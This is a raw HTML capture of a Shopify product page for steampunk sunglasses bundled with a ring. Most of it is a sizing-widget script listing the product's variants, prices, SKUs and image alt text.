

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americanlegendrider.com/products/rebel-sunglasses-free-gold-1-er-man-ring
body_size: 72061
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "hello-baby-care.myshopify.com";


KiwiSizing.data = {
  collections: "160968081477,264918401093,299700748357,154940899397,290884911173,261973082181,267882070085,155863482437,161740685381,163304833093,378756294,262491897925,280784699461,84508180549,161732788293,268730597445,268129206341,161729118277,271498510405,290787426373",
  tags: "$25-$50,all-products-2020,bundle,bundle offer,GS Products 23-50,HIGH-PER,LOW-PER,mens,rr_track_skull,rr_track_sunglasses",
  product: "3941337923653",
  vendor: "Stanley",
  type: "sunglasses",
  title: "Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle",
  images: ["\/\/americanlegendrider.com\/cdn\/shop\/products\/sunglass.jpg?v=1591684629","\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910","\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910","\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910","\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910","\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_36.jpg?v=1571439910","\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_35.jpg?v=1571439910","\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_42.jpg?v=1571439910"],
  options: [{"name":"Ring Size","position":1,"values":["7","8","9","10","11","12","13","14","15"]},{"name":"Color","position":2,"values":["Gold Black","Matte Black","Silver Blue","Gold Blue"]}],
  variants: [{"id":29473607745605,"title":"7 \/ Gold Black","option1":"7","option2":"Gold Black","option3":null,"sku":"cin-US7-Gold black","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894932549,"product_id":3941337923653,"position":5,"created_at":"2019-09-02T02:12:10-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910","variant_ids":[29473607745605,29473616461893,29473616592965,29473616724037,29473616855109,29473616986181,29473617117253,29473617248325,29473617379397]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 7 \/ Gold Black","public_title":"7 \/ Gold Black","options":["7","Gold Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side.","id":4098566684741,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616363589,"title":"7 \/ Matte Black","option1":"7","option2":"Matte Black","option3":null,"sku":"cin-US7-Mattblack","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894899781,"product_id":3941337923653,"position":4,"created_at":"2019-09-02T02:12:08-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910","variant_ids":[29473616363589,29473616494661,29473616625733,29473616756805,29473616887877,29473617018949,29473617150021,29473617281093,29473617412165]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 7 \/ Matte Black","public_title":"7 \/ Matte Black","options":["7","Matte Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","id":4098566651973,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616396357,"title":"7 \/ Silver Blue","option1":"7","option2":"Silver Blue","option3":null,"sku":"cin-US7-Sliver blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894834245,"product_id":3941337923653,"position":3,"created_at":"2019-09-02T02:12:05-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910","variant_ids":[29473616396357,29473616527429,29473616658501,29473616789573,29473616920645,29473617051717,29473617182789,29473617313861,29473617444933]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 7 \/ Silver Blue","public_title":"7 \/ Silver Blue","options":["7","Silver Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","id":4098566586437,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616429125,"title":"7 \/ Gold Blue","option1":"7","option2":"Gold Blue","option3":null,"sku":"cin-US7-Gold blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894867013,"product_id":3941337923653,"position":2,"created_at":"2019-09-02T02:12:07-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910","variant_ids":[29473616429125,29473616560197,29473616691269,29473616822341,29473616953413,29473617084485,29473617215557,29473617346629,29473617477701]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 7 \/ Gold Blue","public_title":"7 \/ Gold Blue","options":["7","Gold Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","id":4098566619205,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616461893,"title":"8 \/ Gold Black","option1":"8","option2":"Gold Black","option3":null,"sku":"cin-US8-Gold black","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894932549,"product_id":3941337923653,"position":5,"created_at":"2019-09-02T02:12:10-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910","variant_ids":[29473607745605,29473616461893,29473616592965,29473616724037,29473616855109,29473616986181,29473617117253,29473617248325,29473617379397]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 8 \/ Gold Black","public_title":"8 \/ Gold Black","options":["8","Gold Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side.","id":4098566684741,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616494661,"title":"8 \/ Matte Black","option1":"8","option2":"Matte Black","option3":null,"sku":"cin-US8-Mattblack","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894899781,"product_id":3941337923653,"position":4,"created_at":"2019-09-02T02:12:08-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910","variant_ids":[29473616363589,29473616494661,29473616625733,29473616756805,29473616887877,29473617018949,29473617150021,29473617281093,29473617412165]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 8 \/ Matte Black","public_title":"8 \/ Matte Black","options":["8","Matte Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","id":4098566651973,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616527429,"title":"8 \/ Silver Blue","option1":"8","option2":"Silver Blue","option3":null,"sku":"cin-US8-Sliver blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894834245,"product_id":3941337923653,"position":3,"created_at":"2019-09-02T02:12:05-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910","variant_ids":[29473616396357,29473616527429,29473616658501,29473616789573,29473616920645,29473617051717,29473617182789,29473617313861,29473617444933]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 8 \/ Silver Blue","public_title":"8 \/ Silver Blue","options":["8","Silver Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","id":4098566586437,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616560197,"title":"8 \/ Gold Blue","option1":"8","option2":"Gold Blue","option3":null,"sku":"cin-US8-Gold blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894867013,"product_id":3941337923653,"position":2,"created_at":"2019-09-02T02:12:07-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910","variant_ids":[29473616429125,29473616560197,29473616691269,29473616822341,29473616953413,29473617084485,29473617215557,29473617346629,29473617477701]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 8 \/ Gold Blue","public_title":"8 \/ Gold Blue","options":["8","Gold Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","id":4098566619205,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616592965,"title":"9 \/ Gold Black","option1":"9","option2":"Gold Black","option3":null,"sku":"cin-US9-Gold black","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894932549,"product_id":3941337923653,"position":5,"created_at":"2019-09-02T02:12:10-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910","variant_ids":[29473607745605,29473616461893,29473616592965,29473616724037,29473616855109,29473616986181,29473617117253,29473617248325,29473617379397]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 9 \/ Gold Black","public_title":"9 \/ Gold Black","options":["9","Gold Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side.","id":4098566684741,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616625733,"title":"9 \/ Matte Black","option1":"9","option2":"Matte Black","option3":null,"sku":"cin-US9-Mattblack","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894899781,"product_id":3941337923653,"position":4,"created_at":"2019-09-02T02:12:08-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910","variant_ids":[29473616363589,29473616494661,29473616625733,29473616756805,29473616887877,29473617018949,29473617150021,29473617281093,29473617412165]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 9 \/ Matte Black","public_title":"9 \/ Matte Black","options":["9","Matte Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","id":4098566651973,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616658501,"title":"9 \/ Silver Blue","option1":"9","option2":"Silver Blue","option3":null,"sku":"cin-US9-Sliver blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894834245,"product_id":3941337923653,"position":3,"created_at":"2019-09-02T02:12:05-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910","variant_ids":[29473616396357,29473616527429,29473616658501,29473616789573,29473616920645,29473617051717,29473617182789,29473617313861,29473617444933]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 9 \/ Silver Blue","public_title":"9 \/ Silver Blue","options":["9","Silver Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","id":4098566586437,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616691269,"title":"9 \/ Gold Blue","option1":"9","option2":"Gold Blue","option3":null,"sku":"cin-US9-Gold blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894867013,"product_id":3941337923653,"position":2,"created_at":"2019-09-02T02:12:07-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910","variant_ids":[29473616429125,29473616560197,29473616691269,29473616822341,29473616953413,29473617084485,29473617215557,29473617346629,29473617477701]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 9 \/ Gold Blue","public_title":"9 \/ Gold Blue","options":["9","Gold Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","id":4098566619205,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616724037,"title":"10 \/ Gold Black","option1":"10","option2":"Gold Black","option3":null,"sku":"cin-US10-Gold black","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894932549,"product_id":3941337923653,"position":5,"created_at":"2019-09-02T02:12:10-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910","variant_ids":[29473607745605,29473616461893,29473616592965,29473616724037,29473616855109,29473616986181,29473617117253,29473617248325,29473617379397]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 10 \/ Gold Black","public_title":"10 \/ Gold Black","options":["10","Gold Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side.","id":4098566684741,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616756805,"title":"10 \/ Matte Black","option1":"10","option2":"Matte Black","option3":null,"sku":"cin-US10-Mattblack","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894899781,"product_id":3941337923653,"position":4,"created_at":"2019-09-02T02:12:08-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910","variant_ids":[29473616363589,29473616494661,29473616625733,29473616756805,29473616887877,29473617018949,29473617150021,29473617281093,29473617412165]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 10 \/ Matte Black","public_title":"10 \/ Matte Black","options":["10","Matte Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","id":4098566651973,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616789573,"title":"10 \/ Silver Blue","option1":"10","option2":"Silver Blue","option3":null,"sku":"cin-US10-Sliver blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894834245,"product_id":3941337923653,"position":3,"created_at":"2019-09-02T02:12:05-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910","variant_ids":[29473616396357,29473616527429,29473616658501,29473616789573,29473616920645,29473617051717,29473617182789,29473617313861,29473617444933]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 10 \/ Silver Blue","public_title":"10 \/ Silver Blue","options":["10","Silver Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","id":4098566586437,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616822341,"title":"10 \/ Gold Blue","option1":"10","option2":"Gold Blue","option3":null,"sku":"cin-US10-Gold blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894867013,"product_id":3941337923653,"position":2,"created_at":"2019-09-02T02:12:07-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910","variant_ids":[29473616429125,29473616560197,29473616691269,29473616822341,29473616953413,29473617084485,29473617215557,29473617346629,29473617477701]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 10 \/ Gold Blue","public_title":"10 \/ Gold Blue","options":["10","Gold Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","id":4098566619205,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616855109,"title":"11 \/ Gold Black","option1":"11","option2":"Gold Black","option3":null,"sku":"cin-US11-Gold black","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894932549,"product_id":3941337923653,"position":5,"created_at":"2019-09-02T02:12:10-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910","variant_ids":[29473607745605,29473616461893,29473616592965,29473616724037,29473616855109,29473616986181,29473617117253,29473617248325,29473617379397]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 11 \/ Gold Black","public_title":"11 \/ Gold Black","options":["11","Gold Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side.","id":4098566684741,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616887877,"title":"11 \/ Matte Black","option1":"11","option2":"Matte Black","option3":null,"sku":"cin-US11-Mattblack","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894899781,"product_id":3941337923653,"position":4,"created_at":"2019-09-02T02:12:08-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910","variant_ids":[29473616363589,29473616494661,29473616625733,29473616756805,29473616887877,29473617018949,29473617150021,29473617281093,29473617412165]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 11 \/ Matte Black","public_title":"11 \/ Matte Black","options":["11","Matte Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","id":4098566651973,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616920645,"title":"11 \/ Silver Blue","option1":"11","option2":"Silver Blue","option3":null,"sku":"cin-US11-Sliver blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894834245,"product_id":3941337923653,"position":3,"created_at":"2019-09-02T02:12:05-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910","variant_ids":[29473616396357,29473616527429,29473616658501,29473616789573,29473616920645,29473617051717,29473617182789,29473617313861,29473617444933]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 11 \/ Silver Blue","public_title":"11 \/ Silver Blue","options":["11","Silver Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","id":4098566586437,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616953413,"title":"11 \/ Gold Blue","option1":"11","option2":"Gold Blue","option3":null,"sku":"cin-US11-Gold blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894867013,"product_id":3941337923653,"position":2,"created_at":"2019-09-02T02:12:07-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910","variant_ids":[29473616429125,29473616560197,29473616691269,29473616822341,29473616953413,29473617084485,29473617215557,29473617346629,29473617477701]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 11 \/ Gold Blue","public_title":"11 \/ Gold Blue","options":["11","Gold Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","id":4098566619205,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473616986181,"title":"12 \/ Gold Black","option1":"12","option2":"Gold Black","option3":null,"sku":"cin-US12-Gold black","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894932549,"product_id":3941337923653,"position":5,"created_at":"2019-09-02T02:12:10-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious 